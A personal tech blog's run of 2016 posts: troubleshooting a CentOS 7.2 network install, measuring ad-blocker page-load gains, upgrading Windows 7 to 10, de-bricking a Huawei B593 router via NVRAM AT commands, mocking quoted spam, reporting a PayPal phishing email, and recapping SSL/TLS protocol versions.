CentOS 7.2 network install fail [Solved]
Sunday, June 5. 2016
I was about to upgrade an old CentOS 6 box into 7. It was all planned, backups taken, necessary information gathered and USB stick prepared with 7.2 DVD image in it. A shutdown and boot from the installation USB, bunch of settings, date/time, keyboard, network, but Däng! No dice.
My initial attempt was to install from USB, but for some reason the server didn't see the USB volume as a valid installation source. No problem, I thought, let's go for network-install then. The interface was already up and the box could reach Internet ok. Installing from a mirror shouldn't take too long. But no. All I could accomplish was a "Error setting up base repository". I went googling about this and found CentOS 7.2 Netinstall Guide – Network Installation Screenshots.
First I set up installation source as On the network: http://mirror.centos.org/centos/7.2.1511/os/x86_64/ and then This URL refers to a mirror list: Checked. No avail. It took about 8 minutes to get the error, but this approach failed miserably. What /tmp/packaging.log had was:
ERR packaging: failed to grab repo metadata for anaconda: Cannot find a valid baseurl for repo: anaconda
ERR packaging: metadata download for repo anaconda failed after 10 retries
Argh! 8 minutes to determine, that the thing didn't work. 
There was plenty of time to plan for the next move. I went to see CentOS mirror list, and picked the local Finnish mirror at nic.FUNET. Setting that as source: http://ftp.funet.fi/pub/mirrors/centos.org/7.2.1511/os/x86_64/ and with This URL refers to a mirror list: set as Unchecked got me butkus, /tmp/packaging.log had:
ERR packaging: failed to grab repo metadata for anaconda: failure: repodata/6990209f63a9fd811f13e830ac3c6de4c5d70a42b1c6873e4329b523d394c3bd-primary.xml.gz from anaconda: [Errno 256] No more mirrors to try.
http://ftp.funet.fi/pub/mirrors/centos.org/7.2.1511/os/x86_64/repodata/
6990209f63a9fd811f13e830ac3c6de4c5d70a42b1c6873e4329b523d394c3bd-primary.xml.gz: [Errno 14] HTTP Error 404 - Not Found
Finally a tangible result. Obviously the HTTP/404 was correct. There is no such file in that directory. It took me about 15 seconds to determine, that the URL should be http://ftp.funet.fi/pub/mirrors/centos.org/7.2.1511/os/x86_64/repodata/
0e54cd65abd3621a0baf9a963eafb1a0ffd53603226f02aadce59635329bc937-primary.xml.gz. Something was off in the installer metadata. But where?
I checked treeinfo at http://ftp.funet.fi/pub/mirrors/centos.org/7.2.1511/os/x86_64/.treeinfo, but no avail. Then my poking around landed at /var/run/install/repo/repodata. It has among others, a file named repomd.xml. Looking at the network version from http://ftp.funet.fi/pub/mirrors/centos.org/7.2.1511/os/x86_64/repodata/repomd.xml made everything clear as crystal.
- Drive had:
- revision 1449702798
- 6990209f63a9fd811f13e830ac3c6de4c5d70a42b1c6873e4329b523d394c3bd, the file that doesn't exist in the mirror
- Network had:
- revision 1449700451
- 0e54cd65abd3621a0baf9a963eafb1a0ffd53603226f02aadce59635329bc937, the file that does exist
But how to fix this?
My initial attempt was to wget http://ftp.funet.fi/pub/mirrors/centos.org/7.2.1511/os/x86_64/repodata/repomd.xml into /var/run/install/repo/repodata and retry, but that didn't change anything, still the same frustrating error after 10 minute delay.
I rebooted the box and relized, that my change persisted on the USB-drive. Whoa!  Anyway, I got things cooking this time. Finally the base repository was accepted, I got to go make installation selection and got the install forward.
Anyway, I got things cooking this time. Finally the base repository was accepted, I got to go make installation selection and got the install forward.
What the hell was going on there? Where did the incorrect repomd.xml come from? It isn't in the installation image. Or it is, but it comes from a place I didn't find. Whatever it is, there is something seriously off in the process. Why doesn't the installer try to get the most recent version from the network. It is a network install, after all!! After frustrating couple hours later than anticipated, I finally got the box upgraded. Hopefully this information saves you that time.
The reason I run an adblocker
Thursday, June 2. 2016
Advertisement blocking is kind of hot topic in today's Internet. Pages with this type of content are becoming more popular:
Hell yeah I block every bit of JavaScript, IFrame and cookie that I don't like of.
The flipside of the issue is that monetization becomes a lot more difficult when no ads are being displayed. New York Times has a quite fresh article about that: Rise of Ad-Blocking Software Threatens Online Revenue. There is nothing new in that, Forbes wrote about the same issue an year ago: Is using ad-blocking software morally wrong? The debate continues. That article says:
"Some critics argue — as I did in a recent post — that the bigger problem is the advertising model that many media outlets are based on, and the fact that it requires them to rely on invasive tracking software, annoying popups and other low-quality advertising. In a sense, ad blockers are sending a message to these publications, telling them to come up with a better experience (and yes, I agree that we at Fortune could probably do a better job of that too)."
Back to reality. Let's make a practical measurement about those annoying ads. The example is from Wired, one of those who run extensive adblock detection and blocker blocking. Here is page load performance without any blocking:

When AdBlock Plus is enabled:

The number of requests goes down from 38 to 32 and total page load time from 5 seconds to 3 seconds. I'd say that's quite an improvement! And all I have to do is NOT to load their stupid and poorly implemented advertisements. You can argue, that it's just a meanigless timing, the end time measured doesn't have any meaning and the page is actually visible and browseable about the same time. Maybe, maybe not. It's my computer, my bandwidth and I choose not to waste it into their crap.
Another example: One of the most popular websites in Finland, Iltalehti:



I have three measurements from that: one without blocking, one with only Adblock Plus enabled and finally the mode I normally run at, with NoScript and Adblock Plus. The number of requests made is high, above 100 but it is way too inconclusive. There are way too many dynamic requests being made to get a meaningful figure. The important thing is the page load times, they go down from 10 to 9,5 to 7 seconds. It is a very good indication of how much unnecessary crap a single page loads.
The obvious thing which nobody says aloud is that it is possible to improve page's performance, but nobody cares. There is something fundamentally wrong if a single page loads 100 additional pieces of data. If I'd create a website with that much dynamic loading, I'd probably be fired. But in the nation's most popular website, that's ok. Strange.
Let's look at another example: The same page, but this time on a low-end laptop running Windows 10 and one of the worst browsers there is, Microsoft Edge:

There is no adblocker available for that piece of crap. The page load time is around 45 seconds. On any reasonable browser that would be a fraction of that, not 10 seconds, but still much much faster than that. That poorly optimized turtle-of-a-browser would most definitely benefit from running a lot less bad tracking code and needless blinking ads.
As everything else, also blocking these unwated ads goes mobile, see 2016 Mobile Adblocking Report for details. It doesn't take any rocket surgery to figure out why is that. For example me playing my favorite mobile game:
Pretty much every game has those. The worst thing about those is, that they consume a lot of resources on your mobile. This is the article about the 2012 study: Free apps eat up your phone battery just sending ads and a summary of the scientific study made in Purdue University: Free apps drain smartphone energy on 'advertising modules'. The outcome is:
The free Angry Birds app was shown to consume about 75 percent of its power running "advertisement modules" in the software code and only about 25 percent for actually playing the game. The modules perform marketing functions such as sharing user information and downloading ads.
How do you comment that? You're just running advertisements, not the game.
Btw. I subscribed Wired for $1 USD / week and keep running my adblockers. Their material is good, it's definitely worth that money. I applaud them just because they are inventing such things like that.
Upgrading Windows 10 into a Windows 7 machine after deflecting Microsoft's upgrade
Sunday, May 29. 2016
Microsoft's policy to annoy every Windows 7 and 8.1 user to the point every single one of them will be crazy is something I've addressed earlier. My previous posts are here and here.
Couple days ago I decided to go and upgrade one of my existing Windows 7 boxes. It's roughtly 2 months time left for me to get my free upgrade, also I had been staring enough the re-releases of Update for Windows 7 for x64-based Systems (KB3035583), which every single time I see the upgrade being offered makes me laugh out loud. As you can see:

It reads:
Recommended update
Install this update to resolve issues in Windows. For a complete listing of the issues that are included in this update, see the associated Microsoft KnowledgeBase article for more information. After you install this item, you may have to restart your computer.
Ok. I chose to "resolve issues" in my Windows. In reality that's just crap that forces me to look at Windows 10 being forced down my throat. That one causes more issues than it resolves. That's a complete lie!
I carefully made sure I have backups and all necessary information and decided that I'm good to go for upgrade. But quite soon I realized, that ... there is no easy way for me to upgrade. As I wrote in my previous blog posts, I've taken drastic measures to deflect any/every possible Microsoft attempt to inject anything related to the upgrade, upgrade widgets, upgrade tools or upgrade pre-loaded files.
So, I decided to go google "windows 10 upgrade", landed at page https://www.microsoft.com/en-us/windows/windows-10-upgrade which very helpfully offers to download a tool called GetWindows10-Web_Default_Attr.exe. Downloading and runnin that does absolutely nothing! I took a peek what it does and it simply runs GWX.exe. Which of course, as a result of my deflector shields again does absolutely nothing. It just fails quietly and exits.
A new plan was needed.
Then I landed on another Microsoft page: https://www.microsoft.com/en-us/software-download/windows10. That one prooved to be much more useful. On that page, there is a download for Windows10Upgrade9252.exe which actually could upgrade my Windows.
The upgrade went fine, I didn't lose too many applications and my user profile survived the upgrade well too. The only thing I had to do was to disable IPv6 privacy randomization. This is my recipe which I run on every one of my Windowses:
netsh interface ipv6 set privacy state=disabled store=active netsh interface ipv6 set privacy state=disabled store=persistent netsh interface ipv6 set global randomizeidentifiers=disabled store=active netsh interface ipv6 set global randomizeidentifiers=disabled store=persistent
Other than that I didn't do much else. And as a result I get to see forced advertisements for Office365. Crap!
De-bricking a B593-s22
Tuesday, May 17. 2016
I finally did it!
The unit has been non-functional for over a year now. See details in my previous post. But I got it back.
First, I'd like to clarify the myth of "equipment mode". Yes, that does exist. You'll know that your box is bricked and the reason for that is because you're in equipment mode, as your RS-232 -console output will say following during boot-up:
now in wifi mfg
g_Equip_Mode_value = 1
What needs to be done, is getting that Equip_Mode flag off. On "normal" mode bootup, two distinct differences appear at the output:
now in wifi release
normal mode, no need to load RF wifi
and
g_Equip_Mode_value = 0
My sincere thanks goes to Mr. Jevgenij for telling me a magical NVRAM-location to look at.
The brick
My bricked B592 s-22 (in equipment mode) looked like this on a boot sequence:

(Sorry about the signal LED glowing, that was my failure when lighting the box for video. I didn't realize that on my footage it looks like being lit, while in reality it isn't. A bricked box won't show any signal there.)
At power-on, the Power-LED gets lit all the others are off. Then the boot-sequence handles lot of hardware and gets a Linux to boot. They call it the "early init". There are no differences between modes at that point.
Next, what happens is the Linux-side taking control and starting to spin up services. One of the first things it does is kicking all the LEDs lit. When enough services are on, and Linux wants to fiddle with LTE-side all the LEDs go off. Now that the device is configured not to offer all hardware services to Linux-side, rest of the boot sequence goes haywire. There is no Wi-Fi, there is no Ethernet-bridge and lot of stuff fail during boot. Your best clue about this dreaded equipment mode is the Tel LED blinking on/off forever. Actually the box is not doing much at that point. It has given up all hope on getting a handle of the LTE-side or the Ethernet bridge.
Luckily, the box is sane enough to allow a SSH-login. In equipment mode, it will bypass the ATP Cli completely and land at the BusyBox-prompt. There your friend is lteat-command. Go back to my older stuff, for details about that.
The fix
The prerequisite for the fix is, that you are logged into your B593 s-22 via SSH and are able to run lteat and get sensible response out of it. Example (the blank lines happen on my SSH, I don't know why):
# lteat
AT>ati
i
Model: B593s-22
Revision: V200R001B180D20SP05C260
IMEI: 860091028600910
+GCAP: +CGSM,+DS,+ES
OK
AT>
Then you're good to go.
First confirm, that you are in the equipment mode:
AT>at ^nvrd=52110
^NVRD: 12,31 00 00 00 00 00 00 00 00 00 00 00
OK
That's a ReaD-command for NVRAM address location 52110. To change the mode back to normal, a WRite needs to be issued:
AT>at ^nvwr=52110,1,0
OK
Confirm the result:
AT>at ^nvrd=52110
^NVRD: 12,00 00 00 00 00 00 00 00 00 00 00 00
OK
Notice how the hex value 0x31 is changed to 0x00. Btw. if you look at the ASCII-table, you may notice, that 0x31 stands for number 1. That's would be similar to the (1) in g_Equip_Mode_value = 1.
Now all you have to do is power-off your box and kick it back on.
Finally
I don't have a clue why/how/when my box went into this "stupidity"-mode. I was fiddling with the LTE-side at lteat-prompt when it happened. I did try dozens of different commands, any of those may have caused that.
Also, if you're unable to SSH into your box, you may need to read my or somebody else's articles. It's all explained there.
Funniest (or worst) pitches by spammers
Thursday, April 28. 2016
Most people just zap the spam as they come in. Typically I inspect each and every incoming one to see if there is slightest bit of interesting in it. Occasionally, if I'm lucky, there is a hijacked web sites or some sort of security mishap going on. However, most of the time I just get a good laugh because the propositions are really silly.
These are the some of the sales pitches the spammers make in attempt to lure me in:
-
Congratulations as we wish to inform this email address that you have won on the on-going ASIA PACIFIC Association international promotion email lottery prize draw. In this regards, The beneficiary have been entitled to claim the sum of USD 1,000,000 ( One Million United States Dollars Only ) as cash prize.
-
Comment:
How nice of that unknown association to arrange a lottery of $10M USD and include me in the games without first asking. Boy, I feel lucky now!
-
-
I am Mr. David Ibe, I work with the International Standards on Auditing, I
have seen on records, that several times people has divert your funds into their own personal accounts.
Now I am writing to you in respect of the amount which I have been able to send to you through our International United Nations accredited and approved Diplomat, who has arrived Africa, I want you to know that the diplomat would deliver the funds which I have packaged as a diplomatic compensation to you and the amount in the consignment is £10,000,000.00 (Ten Million Great British Pounds)-
Comment:
This is a classic why-an-earth-did-you-pick-me -scenario: Some unknown person wants to transfer a large sum of money and I'll be getting nice slice of that. Boy, I feel so privileged to be chosen here!
-
-
I happen to be a financial adviser and investment planner to the late president of Libya, who was killed in a gun battle in Libya on the 20th of October 2011. I have been handling most of his financial concerns and investment interests here in South Africa up to this date.
I have under my management, some amount of money which the late Gaddafi had instructed me to code for re-investment for his grand children in an event he is caught or killed.
We shall discuss more on this and the amount involved and the remuneration you shall receive for your efforts when I hear from you. Do get back to me.-
Comment:
Yet another classic: a dictator is dead and now the money needs to be transferred/invested into something. Lucky me to be involved in such a business venture! There is always something off with the written English, though.
-
-
I am Mr.John Baker from the Office of Inspection Unit/United Nations Agency in John F.Kennedy International Airport New York USA. During my recent routine check at the Airport Storage/vault on withheld packages, I discovered an abandoned shipment that belongs to you from a Diplomat from London and Africa, when scanned it revealed an undisclosed sum of money in two Metal Trunk Boxes weighing approximately 25kg each and some people are coming after this consignment to clam it in your name.
The consignment was abandoned because the Contents was not properly declared by the consignee as “MONEY” rather it was declared as personal effect to avoid interrogation and also the inability of the diplomat to pay for the INTERNATIONAL CONSIGNMENT MONEY MOVEMENT Charges Before bringing in the consignment into US and we refused to return back the consignment where it came from since, we have already received it here in USA.
On my assumption, each of the box contain not less than $5 Million to $5.5Million and the consignment is still left in our Storage House here at the John F. Kennedy International Airport New York USA till date.-
Comment:
Oh yes! A huge sum of money was found with my name in the label. Cool! It's kinda weird, because I don't actually know any African diplomats, but still cool!
-
-
Fund Transaction Proposal
US$23,200,000.00 Million Transaction, for further detail's contact me via my personal e-mail-
Comment:
Really short one, I actually included the subject of the e-mail also. Good approach, though. Less words, less lies.
-
-
This is a true compensation Approved from the UNITED NATION to compensate you due to maybe you has been scam before and again you may be victim of scam by wrong people who paraded them selves on what they are not so because of this, the United Nation approved our Bank to process ATM MASTER CARD with valid cash of usd$2,000.000.00 million on your favor in order to compensate you so that if you have been scammed before this is a compensation and you will be making your withdrawals from the ATM MASTER CARD as you will be allowed in making withdrawals minimum of usd$20,000 (Twenty Thousand usd$) per a day or every 24hrs from any ATM MACHINE around you.
-
Comment:
Whoa! United Nations is offering me free money, because somebody sent me a spam! And all that without any punctuation in it!!
-
-
Dear Sir/Ma
We are a financial services and advisory company based in London. Our services have been sought and retained confidentially by a top politician in one of the West-African countries with lot of Money in Cash up to USD $1 Billion (One Billion Dollars Only) for investment purposes. However, our client needs to engage services of a commodity trader, financial adviser, investment banker or a financial institution that they can transfer the funds to their possession to manage for a period of about 10 years.
Any interested client must travel to meet the representatives of the fund owner to discuss negotiations and have an agreement with them before they release the money to them. If you are interested or can assist in handling this venture, please kindly reply me for further directives. Thanks and best regards. Thomas Bridge-
Comment:
It doesn't get much Nigerian 419 than this: You need to travel to some obscure African country to receive mysterious funds. The sums have gone up, 1bn USD is a lot of dough!
-
This one is my absolute personal favorite:
In my search for a business partner i got your contact in google search. My client is willing to invest $10 Million to $500 million but my client said he need a trusted partner who he can have a meeting at the point of releasing his funds.
I told my client that you have a good profile with your company which i got details about you on my search on google lookup. Can we trust you.
Can we make a plan for a long term business relationship.
Comment:
"Because my details were found in a Google lookup, I'm the most trusted partner they could find." REALLY!!?
PayPal phishing: "we decided to temporarly suspend your account until further notice"
Wednesday, April 27. 2016
I don't know how they did it, but I received this e-mail into an e-mail address which I actually use for PayPal activity:

It reads:
Dear Customer ! Recentley we found suspicious activities on your account So we decided to temporarly suspend your account until further notice Please click link below and finish requred steps Click here to update your PayPal account Sincerely
The fake login site (obviously) doesn't have HTTPS enabled, or the address off http://www.verify-account-login2015centre.-removed-.com/verify-your-account-support/mpp/ doesn't have a single shread of trustworthiness in it. It looks like this:

The website of this login form is badly hacked/broken, the PHP-code on the other end gave only MySQL-error and didn't yield any useful information about it. In any case, I'd be ready to bet some serious money, the website once used to be a WordPress. The hacked sites always are.
Incoming e-mail originated from the same box. And to make sure I got the message, they sent me the same fraud twice. Also very typical for those phishing idiots. It would make the entire thing more believable if they didn't flood my box with the exact copy.
Of course I went to How do I report potential fraud to PayPal? to make sure PayPal gets a chance to shut that stupidity down.
TLS Security recap - HTTPS (in)security up until 2016
Friday, April 22. 2016
Past two years have been very interesting for anybody in the HTTPS / TLS scene. There have been couple of really serious security flaws and situation is changing constantly for all stakeholders: security researchers are finding these ever-so-critical flaws, software vendors and open-source projects keep updating their products and system administrators try to keep their software patches up-to-date. I guess that wheel of misfortune rolling is a good thing eventually, because the software will be better in the end. However, right now we're in the middle of turbulent Internet security world and that keeps everybody on their toes. Not cool.
Couple of years back I touched the subject in my post. There I was trying to figure out pretty much the same thing, is HTTPS, Mr. Hursti was making noise about SSL being broken. He obviously knew something, but he wouldn't or couldn't share any details. Today we know that he had it right.
Let's walk trough couple of scary-looking terms that in most conditions turn people away.
SSLv1
Encrypted HTTP or HTTPS was invented by Netscape back in 1993. This particular encryption protocol never saw public action and was soon superseded by SSLv2. This was never a standard accepted by others, it was just something Netscape put together in the early days of The Internet.
SSLv2
First ever encryption protocol used in HTTPS. This is what kept us secure between 1994 and 1996 when the design flaws were publicly annouced. There are quite a few of them.
Regardless of these known serious design flaws, there was almost no impact on usage of SSLv2. This is going to sound ridiculous, but lot of sofware run it enabled out-of-the-box for 15 years. For example, the popular Apache HTTPd had it enabled up until version 2.2.22 released in January of 2012. Of course anybody could manually go and disable it also between 1996 and 2012, but who really did? Nobody.
That's the stuff Mr. Scofield's claims of "Internet being broken" and "SSL being worth a post-it note on the NSA" (see my previous post about that).
SSLv3
This is the first serious attempt on securing the internet. Ever since end of 1995 till end of 2014 the protocol was sound. By that I mean by security community. There are claims that number of government-level organizations knew about the design flaws before that.
As all SSL-versions, this was something Netscape cooked in their labs. Rest of the world were lucky to have this, as Netscape released their specs and source code. Still, this is not a standard. This is what people in The Net commonly say: "SSL 3.0 is not a standard. Realistically, it is "what Netscape was doing at that time". When the protocol was turned into a standard, it became RFC 2246, aka "TLS 1.0"".
TLSv1
First ever standard proposed by IETF, the draft is back from 1996. At the time adoption was slow, everybody were using a prefectly good SSLv3 and there was no real need to start using something that was completely overlapping with that.
In 2014, after POODLE-flaw was expanded from SSLv3 to TLSv1, it meant the end of this (in)secure protocol.
TLSv1.1
First ever RFC 2246 back from 2002. Differences between TLSv1 are on the protocol itself and this version didn't introduce any new methods for encryption.
Also TLSv1.1 is suffering from POODLE and using this cannot be considered as secure.
As security adoption through The Net has been really slow, this is the most recent encryption protocol that can be considered as generally adopted by all client implementations roaming the wild-wild-net. Think of this: we're stuck to the year 2002!
TLSv1.2
At the time of writing this post, there are no known protocol design faults in TLSv1.2. This is the level everybody should be using.
